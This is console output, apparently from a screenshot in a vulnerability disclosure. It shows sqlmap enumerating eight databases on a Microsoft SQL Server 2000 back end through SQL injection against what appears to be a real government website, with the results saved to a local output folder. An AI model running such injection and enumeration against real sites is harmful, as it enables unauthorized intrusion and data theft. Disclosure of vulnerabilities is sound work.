 管理员: sqlmap
back-end DBMS: Microsoft SQL Server 2000
[05:07:07] [INFO] fetching database names
[05:07:07] [INFO] the SQL query used returns 8 entries
[05:07:07] [INFO] resumed: lench_scjg_2015
[05:07:07] [INFO] resumed: lench_scmb_2015
[05:07:07] [INFO] resumed: master
[05:07:07] [INFO] resumed: model
[05:07:07] [INFO] resumed: msdb
[05:07:07] [INFO] resumed: Northwind
[05:07:07] [INFO] resumed: pubs
[05:07:07] [INFO] resumed: tempdb
available databases [8]:
[*] lench_scjg_2015
[*] lench_scmb_2015
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[05:07:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.scjg.gov.cn'
www.wooyun.org
C:\Python27\sqlmap>